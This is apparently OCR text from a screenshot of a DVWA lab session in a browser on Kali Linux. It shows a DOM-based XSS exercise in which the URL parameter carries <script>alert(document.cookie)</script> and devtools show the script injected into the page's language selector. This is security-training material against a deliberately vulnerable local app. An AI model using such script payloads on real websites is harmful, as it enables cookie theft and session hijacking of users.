 192.168.100.139/DVWA/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<div id="main_body">
<div class="body_padded">
<h1></h1>
<div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script></script>
<option value="%3Cscript%3Ealert(document.cookie)%3C/script%3E">
<script>alert(document.cookie)</script>
</option>
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
html body.home.light div#container div#main_body div.body_padded div.vulnerable_code_area form select option script
Filter Styles :hov .cls
element { inline
}
Inherited from select
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
}
Inherited from div#main_body
div#main_body { main.css:148
font-size: 13px;
}
Inherited from div#container
div#container { main.css:125
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 0×0 0 0 0